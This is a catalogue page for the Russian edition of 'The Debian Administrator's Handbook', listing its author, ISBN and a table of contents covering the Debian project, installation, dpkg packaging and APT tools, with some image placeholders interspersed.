/


Автор: Херцог Рафаэль Ма Ролан
Теги: программное обеспечение операционные системы
ISBN: 979-10-91414 -02-9
Год: 2015


Текст
Настольная книга администратора
Debian
Содержание
Предисловие
Введение
1. Проект Debian
1.1. Что такое Debian?
1.2. Основополагающие документы
1.3. Внутреннее устройство Проекта Debian
1.4. Следите за новостями Debian
1.5. Роль дистрибутивов
1.6. Жизненный цикл выпуска
2. Представляя тематическое исследование
2.1. Быстро растущие потребности
2.2. Генеральный план
2.3. Почему дистрибутив GNU/Linux?
2.4. Почему дистрибутив Debian?
2.5. Почему Debian Jessie?
3. Анализ существующей установки и миграция
3.1. Сосуществование в гетерогенных средах
3.2. Как мигрировать

4. Установка
4.1. Способы Установки


4.2. Установка, Шаг за Шагом

4.3. After the First Boot
5. Пакетная система: Инструменты и основные принципы
5.1. Структура двоичных пакетов
5.2. Метаинформация пакета
5.3. Структура исходного пакета
5.4. Работа с пакетами при помощи dpkg
5.5. Сосуществование с другими пакетными системами
6. Поддержка и обновление: APT инструменты
6.1. Filling in the sources.list File
6.2. aptitude, apt-get, and apt Commands
6.3. The apt-cache Command

6.4. Frontends: aptitude, synaptic

6.5. Checking Package Authenticity
